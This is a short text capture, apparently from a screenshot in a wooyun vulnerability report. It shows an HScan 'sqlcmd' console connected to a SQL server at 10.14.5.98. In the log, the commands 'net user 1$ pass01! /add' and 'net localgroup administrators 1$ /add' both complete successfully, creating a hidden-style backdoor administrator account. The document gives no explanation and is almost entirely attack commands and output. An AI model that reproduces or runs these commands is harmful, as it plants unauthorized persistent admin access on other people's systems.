 C:\Users\wooyun$\Desktop\hscan GUI\hscan GUI\tools\sqlcmd.exe
=======================Sqlcmd v0.21 For HScan v1.20=======================
=============By uhhuhy(Feb 18,2003) - http://www.cnhonker.net=============
Cool! Connected to SQL server on 10.14.5.98 successfully!
Sqlcmd>net user 1$ pass01! /add
命令成功完成。
Sqlcmd>net localgroup administrators 1$ /add
命令成功完成。
Sqlcmd>_
www.wooyun.org